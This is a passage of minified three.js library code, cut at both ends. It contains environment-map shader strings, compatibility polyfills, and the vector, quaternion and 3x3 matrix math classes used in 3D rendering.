RECIPROCAL_PI + 0.5;\n\tuv.x = atan(outputDirection.z, outputDirection.x) * RECIPROCAL_PI2 + 0.5;\n\tvec2 f = fract(uv / texelSize - 0.5);\n\tuv -= f * texelSize;\n\tvec3 tl = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n\tuv.x += texelSize.x;\n\tvec3 tr = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n\tuv.y += texelSize.y;\n\tvec3 br = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n\tuv.x -= texelSize.x;\n\tvec3 bl = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n\tvec3 tm = mix(tl, tr, f.x);\n\tvec3 bm = mix(bl, br, f.x);\n\tgl_FragColor.rgb = mix(tm, bm, f.y);\n\tgl_FragColor = linearToOutputTexel(gl_FragColor);\n}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})).type="EquirectangularToCubeUV",e}function xa(){var e=new si({uniforms:{envMap:{value:null},inputEncoding:{value:Ac[3e3]},outputEncoding:{value:Ac[3e3]}},vertexShader:wa(),fragmentShader:"\nprecision mediump float;\nprecision mediump int;\nvarying vec3 vOutputDirection;\nuniform samplerCube envMap;\n\n"+Ea()+"\n\nvoid main() {\n\tgl_FragColor = vec4(0.0);\n\tgl_FragColor.rgb = envMapTexelToLinear(textureCube(envMap, vec3( - vOutputDirection.x, vOutputDirection.yz ))).rgb;\n\tgl_FragColor = linearToOutputTexel(gl_FragColor);\n}\n\t\t",blending:0,depthTest:!1,depthWrite:!1});return e.type="CubemapToCubeUV",e}function wa(){return"\nprecision mediump float;\nprecision mediump int;\nattribute vec3 position;\nattribute vec2 uv;\nattribute float faceIndex;\nvarying vec3 vOutputDirection;\nvec3 getDirection(vec2 uv, float face) {\n\tuv = 2.0 * uv - 1.0;\n\tvec3 direction = vec3(uv, 1.0);\n\tif (face == 0.0) {\n\t\tdirection = direction.zyx;\n\t\tdirection.z *= -1.0;\n\t} else if (face == 1.0) {\n\t\tdirection = direction.xzy;\n\t\tdirection.z *= -1.0;\n\t} else if (face == 3.0) {\n\t\tdirection = direction.zyx;\n\t\tdirection.x *= -1.0;\n\t} else if (face == 4.0) {\n\t\tdirection = direction.xzy;\n\t\tdirection.y *= -1.0;\n\t} else if (face == 5.0) {\n\t\tdirection.xz *= -1.0;\n\t}\n\treturn direction;\n}\nvoid main() {\n\tvOutputDirection = getDirection(uv, faceIndex);\n\tgl_Position = vec4( position, 1.0 );\n}\n\t"}function Ea(){return"\nuniform int inputEncoding;\nuniform int outputEncoding;\n\n#include <encodings_pars_fragment>\n\nvec4 inputTexelToLinear(vec4 value){\n\tif(inputEncoding == 0){\n\t\treturn value;\n\t}else if(inputEncoding == 1){\n\t\treturn sRGBToLinear(value);\n\t}else if(inputEncoding == 2){\n\t\treturn RGBEToLinear(value);\n\t}else if(inputEncoding == 3){\n\t\treturn RGBMToLinear(value, 7.0);\n\t}else if(inputEncoding == 4){\n\t\treturn RGBMToLinear(value, 16.0);\n\t}else if(inputEncoding == 5){\n\t\treturn RGBDToLinear(value, 256.0);\n\t}else{\n\t\treturn GammaToLinear(value, 2.2);\n\t}\n}\n\nvec4 linearToOutputTexel(vec4 value){\n\tif(outputEncoding == 0){\n\t\treturn value;\n\t}else if(outputEncoding == 1){\n\t\treturn LinearTosRGB(value);\n\t}else if(outputEncoding == 2){\n\t\treturn LinearToRGBE(value);\n\t}else if(outputEncoding == 3){\n\t\treturn LinearToRGBM(value, 7.0);\n\t}else if(outputEncoding == 4){\n\t\treturn LinearToRGBM(value, 16.0);\n\t}else if(outputEncoding == 5){\n\t\treturn LinearToRGBD(value, 256.0);\n\t}else{\n\t\treturn LinearToGamma(value, 2.2);\n\t}\n}\n\nvec4 envMapTexelToLinear(vec4 color) {\n\treturn inputTexelToLinear(color);\n}\n\t"}function Ma(e){console.warn("THREE.ClosedSplineCurve3 has been deprecated. Use THREE.CatmullRomCurve3 instead."),zi.call(this,e),this.type="catmullrom",this.closed=!0}function Ta(e){console.warn("THREE.SplineCurve3 has been deprecated. Use THREE.CatmullRomCurve3 instead."),zi.call(this,e),this.type="catmullrom"}function Sa(e){console.warn("THREE.Spline has been removed. Use THREE.CatmullRomCurve3 instead."),zi.call(this,e),this.type="catmullrom"}void 0===Number.EPSILON&&(Number.EPSILON=Math.pow(2,-52)),void 0===Number.isInteger&&(Number.isInteger=function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e}),void 0===Math.sign&&(Math.sign=function(e){return e<0?-1:0<e?1:+e}),!1=="name"in Function.prototype&&Object.defineProperty(Function.prototype,"name",{get:function(){return this.toString().match(/^\s*function\s*([^\(\s]*)/)[1]}}),void 0===Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var i=arguments[n];if(null!=i)for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}),Object.assign(t.prototype,{addEventListener:function(e,t){void 0===this._listeners&&(this._listeners={});var n=this._listeners;void 0===n[e]&&(n[e]=[]),-1===n[e].indexOf(t)&&n[e].push(t)},hasEventListener:function(e,t){if(void 0===this._listeners)return!1;var n=this._listeners;return void 0!==n[e]&&-1!==n[e].indexOf(t)},removeEventListener:function(e,t){void 0!==this._listeners&&(void 0!==(e=this._listeners[e])&&(-1!==(t=e.indexOf(t))&&e.splice(t,1)))},dispatchEvent:function(e){if(void 0!==this._listeners&&void 0!==(t=this._listeners[e.type])){e.target=this;for(var t,n=0,i=(t=t.slice(0)).length;n<i;n++)t[n].call(this,e)}}});for(var Ba=[],Ua=0;Ua<256;Ua++)Ba[Ua]=(Ua<16?"0":"")+Ua.toString(16);var Aa={DEG2RAD:Math.PI/180,RAD2DEG:180/Math.PI,generateUUID:function(){var e=4294967295*Math.random()|0,t=4294967295*Math.random()|0,n=4294967295*Math.random()|0,i=4294967295*Math.random()|0;return(Ba[255&e]+Ba[e>>8&255]+Ba[e>>16&255]+Ba[e>>24&255]+"-"+Ba[255&t]+Ba[t>>8&255]+"-"+Ba[t>>16&15|64]+Ba[t>>24&255]+"-"+Ba[63&n|128]+Ba[n>>8&255]+"-"+Ba[n>>16&255]+Ba[n>>24&255]+Ba[255&i]+Ba[i>>8&255]+Ba[i>>16&255]+Ba[i>>24&255]).toUpperCase()},clamp:function(e,t,n){return Math.max(t,Math.min(n,e))},euclideanModulo:function(e,t){return(e%t+t)%t},mapLinear:function(e,t,n,i,r){return i+(e-t)*(r-i)/(n-t)},lerp:function(e,t,n){return(1-n)*e+n*t},smoothstep:function(e,t,n){return e<=t?0:n<=e?1:(e=(e-t)/(n-t))*e*(3-2*e)},smootherstep:function(e,t,n){return e<=t?0:n<=e?1:(e=(e-t)/(n-t))*e*e*(e*(6*e-15)+10)},randInt:function(e,t){return e+Math.floor(Math.random()*(t-e+1))},randFloat:function(e,t){return e+Math.random()*(t-e)},randFloatSpread:function(e){return e*(.5-Math.random())},degToRad:function(e){return e*Aa.DEG2RAD},radToDeg:function(e){return e*Aa.RAD2DEG},isPowerOfTwo:function(e){return 0==(e&e-1)&&0!==e},ceilPowerOfTwo:function(e){return Math.pow(2,Math.ceil(Math.log(e)/Math.LN2))},floorPowerOfTwo:function(e){return Math.pow(2,Math.floor(Math.log(e)/Math.LN2))}};Object.defineProperties(Me.prototype,{width:{get:function(){return this.x},set:function(e){this.x=e}},height:{get:function(){return this.y},set:function(e){this.y=e}}}),Object.assign(Me.prototype,{isVector2:!0,set:function(e,t){return this.x=e,this.y=t,this},setScalar:function(e){return this.y=this.x=e,this},setX:function(e){return this.x=e,this},setY:function(e){return this.y=e,this},setComponent:function(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;default:throw Error("index is out of range: "+e)}return this},getComponent:function(e){switch(e){case 0:return this.x;case 1:return this.y;default:throw Error("index is out of range: "+e)}},clone:function(){return new this.constructor(this.x,this.y)},copy:function(e){return this.x=e.x,this.y=e.y,this},add:function(e,t){return void 0!==t?(console.warn("THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(e,t)):(this.x+=e.x,this.y+=e.y,this)},addScalar:function(e){return this.x+=e,this.y+=e,this},addVectors:function(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this},addScaledVector:function(e,t){return this.x+=e.x*t,this.y+=e.y*t,this},sub:function(e,t){return void 0!==t?(console.warn("THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(e,t)):(this.x-=e.x,this.y-=e.y,this)},subScalar:function(e){return this.x-=e,this.y-=e,this},subVectors:function(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this},multiply:function(e){return this.x*=e.x,this.y*=e.y,this},multiplyScalar:function(e){return this.x*=e,this.y*=e,this},divide:function(e){return this.x/=e.x,this.y/=e.y,this},divideScalar:function(e){return this.multiplyScalar(1/e)},applyMatrix3:function(e){var t=this.x,n=this.y;return e=e.elements,this.x=e[0]*t+e[3]*n+e[6],this.y=e[1]*t+e[4]*n+e[7],this},min:function(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this},max:function(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this},clamp:function(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this},clampScalar:function(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this},clampLength:function(e,t){var n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))},floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},roundToZero:function(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this},negate:function(){return this.x=-this.x,this.y=-this.y,this},dot:function(e){return this.x*e.x+this.y*e.y},cross:function(e){return this.x*e.y-this.y*e.x},lengthSq:function(){return this.x*this.x+this.y*this.y},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},manhattanLength:function(){return Math.abs(this.x)+Math.abs(this.y)},normalize:function(){return this.divideScalar(this.length()||1)},angle:function(){var e=Math.atan2(this.y,this.x);return e<0&&(e+=2*Math.PI),e},distanceTo:function(e){return Math.sqrt(this.distanceToSquared(e))},distanceToSquared:function(e){var t=this.x-e.x;return t*t+(e=this.y-e.y)*e},manhattanDistanceTo:function(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)},setLength:function(e){return this.normalize().multiplyScalar(e)},lerp:function(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this},lerpVectors:function(e,t,n){return this.subVectors(t,e).multiplyScalar(n).add(e)},equals:function(e){return e.x===this.x&&e.y===this.y},fromArray:function(e,t){return this.x=e[t=void 0===t?0:t],this.y=e[t+1],this},toArray:function(e,t){return(e=void 0===e?[]:e)[t=void 0===t?0:t]=this.x,e[t+1]=this.y,e},fromBufferAttribute:function(e,t,n){return void 0!==n&&console.warn("THREE.Vector2: offset has been removed from .fromBufferAttribute()."),this.x=e.getX(t),this.y=e.getY(t),this},rotateAround:function(e,t){var n=Math.cos(t);t=Math.sin(t);var i=this.x-e.x,r=this.y-e.y;return this.x=i*n-r*t+e.x,this.y=i*t+r*n+e.y,this}}),Object.assign(s,{slerp:function(e,t,n,i){return n.copy(e).slerp(t,i)},slerpFlat:function(e,t,n,i,r,a,o){var s=n[i+0],l=n[i+1],c=n[i+2];n=n[i+3],i=r[a+0];var u,h,d,p=r[a+1],f=r[a+2];n===(r=r[a+3])&&s===i&&l===p&&c===f||(a=1-o,h=0<=(u=s*i+l*p+c*f+n*r)?1:-1,(d=1-u*u)>Number.EPSILON&&(d=Math.sqrt(d),u=Math.atan2(d,u*h),a=Math.sin(a*u)/d,o=Math.sin(o*u)/d),s=s*a+i*(h*=o),l=l*a+p*h,c=c*a+f*h,n=n*a+r*h,a===1-o&&(s*=o=1/Math.sqrt(s*s+l*l+c*c+n*n),l*=o,c*=o,n*=o)),e[t]=s,e[t+1]=l,e[t+2]=c,e[t+3]=n}}),Object.defineProperties(s.prototype,{x:{get:function(){return this._x},set:function(e){this._x=e,this._onChangeCallback()}},y:{get:function(){return this._y},set:function(e){this._y=e,this._onChangeCallback()}},z:{get:function(){return this._z},set:function(e){this._z=e,this._onChangeCallback()}},w:{get:function(){return this._w},set:function(e){this._w=e,this._onChangeCallback()}}}),Object.assign(s.prototype,{isQuaternion:!0,set:function(e,t,n,i){return this._x=e,this._y=t,this._z=n,this._w=i,this._onChangeCallback(),this},clone:function(){return new this.constructor(this._x,this._y,this._z,this._w)},copy:function(e){return this._x=e.x,this._y=e.y,this._z=e.z,this._w=e.w,this._onChangeCallback(),this},setFromEuler:function(e,t){if(!e||!e.isEuler)throw Error("THREE.Quaternion: .setFromEuler() now expects an Euler rotation rather than a Vector3 and order.");var n=e._x,i=e._y,r=e._z;e=e.order;var a=Math.cos,o=Math.sin,s=a(n/2),l=a(i/2),a=a(r/2),n=o(n/2),i=o(i/2),r=o(r/2);return"XYZ"===e?(this._x=n*l*a+s*i*r,this._y=s*i*a-n*l*r,this._z=s*l*r+n*i*a,this._w=s*l*a-n*i*r):"YXZ"===e?(this._x=n*l*a+s*i*r,this._y=s*i*a-n*l*r,this._z=s*l*r-n*i*a,this._w=s*l*a+n*i*r):"ZXY"===e?(this._x=n*l*a-s*i*r,this._y=s*i*a+n*l*r,this._z=s*l*r+n*i*a,this._w=s*l*a-n*i*r):"ZYX"===e?(this._x=n*l*a-s*i*r,this._y=s*i*a+n*l*r,this._z=s*l*r-n*i*a,this._w=s*l*a+n*i*r):"YZX"===e?(this._x=n*l*a+s*i*r,this._y=s*i*a+n*l*r,this._z=s*l*r-n*i*a,this._w=s*l*a-n*i*r):"XZY"===e&&(this._x=n*l*a-s*i*r,this._y=s*i*a-n*l*r,this._z=s*l*r+n*i*a,this._w=s*l*a+n*i*r),!1!==t&&this._onChangeCallback(),this},setFromAxisAngle:function(e,t){t/=2;var n=Math.sin(t);return this._x=e.x*n,this._y=e.y*n,this._z=e.z*n,this._w=Math.cos(t),this._onChangeCallback(),this},setFromRotationMatrix:function(e){var t=e.elements,n=t[0];e=t[4];var i=t[8],r=t[1],a=t[5],o=t[9],s=t[2],l=t[6],c=n+a+(t=t[10]);return 0<c?(n=.5/Math.sqrt(c+1),this._w=.25/n,this._x=(l-o)*n,this._y=(i-s)*n,this._z=(r-e)*n):a<n&&t<n?(n=2*Math.sqrt(1+n-a-t),this._w=(l-o)/n,this._x=.25*n,this._y=(e+r)/n,this._z=(i+s)/n):t<a?(n=2*Math.sqrt(1+a-n-t),this._w=(i-s)/n,this._x=(e+r)/n,this._y=.25*n,this._z=(o+l)/n):(n=2*Math.sqrt(1+t-n-a),this._w=(r-e)/n,this._x=(i+s)/n,this._y=(o+l)/n,this._z=.25*n),this._onChangeCallback(),this},setFromUnitVectors:function(e,t){var n=e.dot(t)+1;return n<1e-6?(n=0,Math.abs(e.x)>Math.abs(e.z)?(this._x=-e.y,this._y=e.x,this._z=0):(this._x=0,this._y=-e.z,this._z=e.y)):(this._x=e.y*t.z-e.z*t.y,this._y=e.z*t.x-e.x*t.z,this._z=e.x*t.y-e.y*t.x),this._w=n,this.normalize()},angleTo:function(e){return 2*Math.acos(Math.abs(Aa.clamp(this.dot(e),-1,1)))},rotateTowards:function(e,t){var n=this.angleTo(e);return 0===n||this.slerp(e,Math.min(1,t/n)),this},inverse:function(){return this.conjugate()},conjugate:function(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this},dot:function(e){return this._x*e._x+this._y*e._y+this._z*e._z+this._w*e._w},lengthSq:function(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w},length:function(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)},normalize:function(){var e=this.length();return 0===e?(this._z=this._y=this._x=0,this._w=1):(this._x*=e=1/e,this._y*=e,this._z*=e,this._w*=e),this._onChangeCallback(),this},multiply:function(e,t){return void 0!==t?(console.warn("THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead."),this.multiplyQuaternions(e,t)):this.multiplyQuaternions(this,e)},premultiply:function(e){return this.multiplyQuaternions(e,this)},multiplyQuaternions:function(e,t){var n=e._x,i=e._y,r=e._z;e=e._w;var a=t._x,o=t._y,s=t._z;return t=t._w,this._x=n*t+e*a+i*s-r*o,this._y=i*t+e*o+r*a-n*s,this._z=r*t+e*s+n*o-i*a,this._w=e*t-n*a-i*o-r*s,this._onChangeCallback(),this},slerp:function(e,t){if(0===t)return this;if(1===t)return this.copy(e);var n=this._x,i=this._y,r=this._z,a=this._w;if((s=a*e._w+n*e._x+i*e._y+r*e._z)<0?(this._w=-e._w,this._x=-e._x,this._y=-e._y,this._z=-e._z,s=-s):this.copy(e),1<=s)return this._w=a,this._x=n,this._y=i,this._z=r,this;if((e=1-s*s)<=Number.EPSILON)return this._w=(s=1-t)*a+t*this._w,this._x=s*n+t*this._x,this._y=s*i+t*this._y,this._z=s*r+t*this._z,this.normalize(),this._onChangeCallback(),this;e=Math.sqrt(e);var o=Math.atan2(e,s),s=Math.sin((1-t)*o)/e;return t=Math.sin(t*o)/e,this._w=a*s+this._w*t,this._x=n*s+this._x*t,this._y=i*s+this._y*t,this._z=r*s+this._z*t,this._onChangeCallback(),this},equals:function(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._w===this._w},fromArray:function(e,t){return this._x=e[t=void 0===t?0:t],this._y=e[t+1],this._z=e[t+2],this._w=e[t+3],this._onChangeCallback(),this},toArray:function(e,t){return(e=void 0===e?[]:e)[t=void 0===t?0:t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._w,e},_onChange:function(e){return this._onChangeCallback=e,this},_onChangeCallback:function(){}});var Ca=new Te,Ra=new s;Object.assign(Te.prototype,{isVector3:!0,set:function(e,t,n){return this.x=e,this.y=t,this.z=n,this},setScalar:function(e){return this.z=this.y=this.x=e,this},setX:function(e){return this.x=e,this},setY:function(e){return this.y=e,this},setZ:function(e){return this.z=e,this},setComponent:function(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;default:throw Error("index is out of range: "+e)}return this},getComponent:function(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw Error("index is out of range: "+e)}},clone:function(){return new this.constructor(this.x,this.y,this.z)},copy:function(e){return this.x=e.x,this.y=e.y,this.z=e.z,this},add:function(e,t){return void 0!==t?(console.warn("THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(e,t)):(this.x+=e.x,this.y+=e.y,this.z+=e.z,this)},addScalar:function(e){return this.x+=e,this.y+=e,this.z+=e,this},addVectors:function(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this},addScaledVector:function(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this},sub:function(e,t){return void 0!==t?(console.warn("THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(e,t)):(this.x-=e.x,this.y-=e.y,this.z-=e.z,this)},subScalar:function(e){return this.x-=e,this.y-=e,this.z-=e,this},subVectors:function(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this},multiply:function(e,t){return void 0!==t?(console.warn("THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead."),this.multiplyVectors(e,t)):(this.x*=e.x,this.y*=e.y,this.z*=e.z,this)},multiplyScalar:function(e){return this.x*=e,this.y*=e,this.z*=e,this},multiplyVectors:function(e,t){return this.x=e.x*t.x,this.y=e.y*t.y,this.z=e.z*t.z,this},applyEuler:function(e){return e&&e.isEuler||console.error("THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order."),this.applyQuaternion(Ra.setFromEuler(e))},applyAxisAngle:function(e,t){return this.applyQuaternion(Ra.setFromAxisAngle(e,t))},applyMatrix3:function(e){var t=this.x,n=this.y,i=this.z;return e=e.elements,this.x=e[0]*t+e[3]*n+e[6]*i,this.y=e[1]*t+e[4]*n+e[7]*i,this.z=e[2]*t+e[5]*n+e[8]*i,this},applyNormalMatrix:function(e){return this.applyMatrix3(e).normalize()},applyMatrix4:function(e){var t=this.x,n=this.y,i=this.z,r=1/((e=e.elements)[3]*t+e[7]*n+e[11]*i+e[15]);return this.x=(e[0]*t+e[4]*n+e[8]*i+e[12])*r,this.y=(e[1]*t+e[5]*n+e[9]*i+e[13])*r,this.z=(e[2]*t+e[6]*n+e[10]*i+e[14])*r,this},applyQuaternion:function(e){var t=this.x,n=this.y,i=this.z,r=e.x,a=e.y,o=e.z,s=(e=e.w)*t+a*i-o*n,l=e*n+o*t-r*i,c=e*i+r*n-a*t;return this.x=s*e+(t=-r*t-a*n-o*i)*-r+l*-o-c*-a,this.y=l*e+t*-a+c*-r-s*-o,this.z=c*e+t*-o+s*-a-l*-r,this},project:function(e){return this.applyMatrix4(e.matrixWorldInverse).applyMatrix4(e.projectionMatrix)},unproject:function(e){return this.applyMatrix4(e.projectionMatrixInverse).applyMatrix4(e.matrixWorld)},transformDirection:function(e){var t=this.x,n=this.y,i=this.z;return e=e.elements,this.x=e[0]*t+e[4]*n+e[8]*i,this.y=e[1]*t+e[5]*n+e[9]*i,this.z=e[2]*t+e[6]*n+e[10]*i,this.normalize()},divide:function(e){return this.x/=e.x,this.y/=e.y,this.z/=e.z,this},divideScalar:function(e){return this.multiplyScalar(1/e)},min:function(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this},max:function(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this},clamp:function(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this},clampScalar:function(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this},clampLength:function(e,t){var n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))},floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this},roundToZero:function(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this.z=this.z<0?Math.ceil(this.z):Math.floor(this.z),this},negate:function(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this},dot:function(e){return this.x*e.x+this.y*e.y+this.z*e.z},lengthSq:function(){return this.x*this.x+this.y*this.y+this.z*this.z},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)},manhattanLength:function(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)},normalize:function(){return this.divideScalar(this.length()||1)},setLength:function(e){return this.normalize().multiplyScalar(e)},lerp:function(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this},lerpVectors:function(e,t,n){return this.subVectors(t,e).multiplyScalar(n).add(e)},cross:function(e,t){return void 0!==t?(console.warn("THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead."),this.crossVectors(e,t)):this.crossVectors(this,e)},crossVectors:function(e,t){var n=e.x,i=e.y;e=e.z;var r=t.x,a=t.y;return t=t.z,this.x=i*t-e*a,this.y=e*r-n*t,this.z=n*a-i*r,this},projectOnVector:function(e){var t=e.dot(this)/e.lengthSq();return this.copy(e).multiplyScalar(t)},projectOnPlane:function(e){return Ca.copy(this).projectOnVector(e),this.sub(Ca)},reflect:function(e){return this.sub(Ca.copy(e).multiplyScalar(2*this.dot(e)))},angleTo:function(e){var t=Math.sqrt(this.lengthSq()*e.lengthSq());return 0===t&&console.error("THREE.Vector3: angleTo() can't handle zero length vectors."),e=this.dot(e)/t,Math.acos(Aa.clamp(e,-1,1))},distanceTo:function(e){return Math.sqrt(this.distanceToSquared(e))},distanceToSquared:function(e){var t=this.x-e.x,n=this.y-e.y;return t*t+n*n+(e=this.z-e.z)*e},manhattanDistanceTo:function(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)+Math.abs(this.z-e.z)},setFromSpherical:function(e){return this.setFromSphericalCoords(e.radius,e.phi,e.theta)},setFromSphericalCoords:function(e,t,n){var i=Math.sin(t)*e;return this.x=i*Math.sin(n),this.y=Math.cos(t)*e,this.z=i*Math.cos(n),this},setFromCylindrical:function(e){return this.setFromCylindricalCoords(e.radius,e.theta,e.y)},setFromCylindricalCoords:function(e,t,n){return this.x=e*Math.sin(t),this.y=n,this.z=e*Math.cos(t),this},setFromMatrixPosition:function(e){return e=e.elements,this.x=e[12],this.y=e[13],this.z=e[14],this},setFromMatrixScale:function(e){var t=this.setFromMatrixColumn(e,0).length(),n=this.setFromMatrixColumn(e,1).length();return e=this.setFromMatrixColumn(e,2).length(),this.x=t,this.y=n,this.z=e,this},setFromMatrixColumn:function(e,t){return this.fromArray(e.elements,4*t)},equals:function(e){return e.x===this.x&&e.y===this.y&&e.z===this.z},fromArray:function(e,t){return this.x=e[t=void 0===t?0:t],this.y=e[t+1],this.z=e[t+2],this},toArray:function(e,t){return(e=void 0===e?[]:e)[t=void 0===t?0:t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e},fromBufferAttribute:function(e,t,n){return void 0!==n&&console.warn("THREE.Vector3: offset has been removed from .fromBufferAttribute()."),this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this}});var La=new Te;Object.assign(g.prototype,{isMatrix3:!0,set:function(e,t,n,i,r,a,o,s,l){var c=this.elements;return c[0]=e,c[1]=i,c[2]=o,c[3]=t,c[4]=r,c[5]=s,c[6]=n,c[7]=a,c[8]=l,this},identity:function(){return this.set(1,0,0,0,1,0,0,0,1),this},clone:function(){return(new this.constructor).fromArray(this.elements)},copy:function(e){var t=this.elements;return e=e.elements,t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],this},setFromMatrix4:function(e){return e=e.elements,this.set(e[0],e[4],e[8],e[1],e[5],e[9],e[2],e[6],e[10]),this},applyToBufferAttribute:function(e){for(var t=0,n=e.count;t<n;t++)La.x=e.getX(t),La.y=e.getY(t),La.z=e.getZ(t),La.applyMatrix3(this),e.setXYZ(t,La.x,La.y,La.z);return e},multiply:function(e){return this.multiplyMatrices(this,e)},premultiply:function(e){return this.multiplyMatrices(e,this)},multiplyMatrices:function(e,t){var n=e.elements,i=t.elements;t=this.elements,e=n[0];var r=n[3],a=n[6],o=n[1],s=n[4],l=n[7],c=n[2],u=n[5],n=n[8],h=i[0],d=i[3],p=i[6],f=i[1],m=i[4],g=i[7],v=i[2],y=i[5],i=i[8];return t[0]=e*h+r*f+a*v,t[3]=e*d+r*m+a*y,t[6]=e*p+r*g+a*i,t[1]=o*h+s*f+l*v,t[4]=o*d+s*m+l*y,t[7]=o*p+s*g+l*i,t[2]=c*h+u*f+n*v,t[5]=c*d+u*m+n*y,t[8]=c*p+u*g+n*i,this},multiplyScalar:function(e){var t=this.elements;return t[0]*=e,t[3]*=e,t[6]*=e,t[1]*=e,t[4]*=e,t[7]*=e,t[2]*=e,t[5]*=e,t[8]*=e,this},determinant:function(){var e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],o=e[5],s=e[6],l=e[7];return t*a*(e=e[8])-t*o*l-n*r*e+n*o*s+i*r*l-i*a*s},getInverse:function(e,t){e&&e.isMatrix4&&console.error("THREE.Matrix3: .getInverse() no longer takes a Matrix4 argument.");var n=e.elements;e=this.elements;var i=n[0],r=n[1],a=n[2],o=n[3],s=n[4],l=n[5],c=n[6],u=n[7],h=(n=n[8])*s-l*u,d=l*c-n*o,p=u*o-s*c,f=i*h+r*d+a*p;if(0!=f)return e[0]=h*(t=1/f),e[1]=(a*u-n*r)*t,e[2]=(l*r-a*s)*t,e[3]=d*t,e[4]=(n*i-a*c)*t,e[5]=(a*o-l*i)*t,e[6]=p*t,e[7]=(r*c-u*i)*t,e[8]=(s*i-r*o)*t,this;if(!0===t)throw Error("THREE.Matrix3: .getInverse() can't invert matrix, determinant is 0");return console.warn("THREE.Matrix3: .getInverse() can't invert matrix, determinant is 0"),this.identity()},transpose:function(){var e=this.elements,t=e[1];return e[1]=e[3],e[3]=t,t=e[2],e[2]=e[6],e[6]=t,t=e[5],e[5]=e[7],e[7]=t,this},getNormalMatrix:function(e){return this.setFromMatrix4(e).getInverse(this).transpose()},transposeIntoArray:function(e){var t=this.elements;return e[0]=t[0],e[1]=t[3],e[2]=t[6],e[3]=t[1],e[4]=t[4],e[5]=t[7],e[6]=t[2],e[7]=t[5],e[8]=t[8],this},setUvTransform:function(e,t,n,i,r,a,o){var s=Math.cos(r);r=Math.sin(r),this.set(n*s,n*r,-n*(s*a+r*o)+a+e,-i*r,i*s,-i*(-r*a+s*o)+o+t,0,0,1)},scale:function(e,t){var n=this.elements;return n[0]*=e,n[3]*=e,n[6]*=e,n[1]*=t,n[4]*=t,n[7]*=t,this},rotate:function(e){var 